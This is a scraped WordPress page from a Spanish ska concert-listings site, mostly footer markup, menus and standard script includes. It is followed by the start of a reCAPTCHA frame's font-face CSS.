    <img width="222" height="355" src="https://skaplaces.com/wp-content/uploads/2013/06/sekta-core.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 222px) 100vw, 222px" data-src="https://skaplaces.com/wp-content/uploads/2013/06/sekta-core.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/06/sekta-core.jpg 250w, https://skaplaces.com/wp-content/uploads/2013/06/sekta-core-188x300.jpg 188w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/sekta-core-en-la-vieja-scuela-sabado-29/" title="Sekta Core ! en La Vieja Scuela Sabado 29 de Junio"><span>Sekta Core ! en La Vieja Scuela Sabado 29 de Junio</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Previous Article</span>
		</div>
				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-1974 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-club-atlantico thb-post-share-style1">
  <figure class="post-gallery">
    <img width="248" height="355" src="https://skaplaces.com/wp-content/uploads/2013/07/1010739_526787710691100_1978161030_n.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 248px) 100vw, 248px" data-src="https://skaplaces.com/wp-content/uploads/2013/07/1010739_526787710691100_1978161030_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/07/1010739_526787710691100_1978161030_n.jpg 279w, https://skaplaces.com/wp-content/uploads/2013/07/1010739_526787710691100_1978161030_n-209x300.jpg 209w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/sr-bikini-en-club-atlantico-viernes-12/" title="Sr Bikini﻿ en Club Atlántico﻿ Viernes 12 de Julio"><span>Sr Bikini﻿ en Club Atlántico﻿ Viernes 12 de Julio</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Next Article</span>
		</div>
										</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-on">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start subfooter -->
<div class="subfooter style2 light subfooter-full-width-on">
	<div class="row align-center subfooter-row">
		<div class="small-12 medium-10 large-6 text-center">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="thb-full-menu thb-underline"><li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5838"><a href="https://skaplaces.com/acerca-de/">Acerca de..</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839"><a href="https://skaplaces.com/blog-page_12/">Preguntas Frecuentes</a></li>
</ul></div>											</div>
	</div>
</div>
<!-- End Subfooter -->
			<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/">Haz Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/">Festivales</a></li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theissue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside class="share_screen" id="right_click_content">
			<div class="row align-center">
				<div class="small-12 medium-8 large-6 columns">
					<h4 class="text-center">You can toggle right click protection within Theme Options and customize this message as well.</h4><p class="text-center">You can also add shortcodes here.</p>				</div>
			</div>
		</aside>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://skaplaces.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "a576af5ad2", post_id : 1975 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?scu_version=3" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/vendor.min.js?scu_version=3" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?scu_version=3" id="plyr-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/underscore.min.js?scu_version=3" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"3","site_url":"https:\/\/skaplaces.com","current_url":"https:\/\/skaplaces.com\/cartelera-final-de-ska-places_4807\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"on","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/app.min.js?scu_version=3" id="thb-app-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?scu_version=3" id="js-cookie-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/wp-util.min.js?scu_version=3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/main.js?scu_version=3" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&amp;scu_version=3" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?scu_version=3" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?scu_version=3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124894085","post":"1975","tz":"-6","srv":"skaplaces.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124894085", "1975" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js?scu_version=3" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=749647811867323&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<aside class="thb-search-popup" data-security="73339644dd">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">PRESS ESC TO CLOSE</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://skaplaces.com/">
	<input type="text" name="s" class="search-field" placeholder="Type Here to Search" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	</div> <!-- End Wrapper -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&co=aHR0cHM6Ly9za2FwbGFjZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9m267q398nsm
body_size: 48834
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
